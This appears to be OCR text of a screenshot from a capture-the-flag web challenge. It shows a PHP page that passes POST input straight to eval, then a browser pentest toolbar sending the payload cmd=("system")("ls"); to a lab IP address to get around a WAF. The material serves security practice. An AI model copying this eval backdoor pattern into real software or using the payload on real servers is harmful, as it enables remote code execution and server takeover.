 <?php
require_once('waf.php');
highlight_file(__FILE__);
eval($_POST['cmd']);
?> index.php waf.php
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHE
URL
http://10.134.38.50:43081/
enctype
Use POST method
application/x-www-form-urlencoded
Body
cmd=("system")("ls");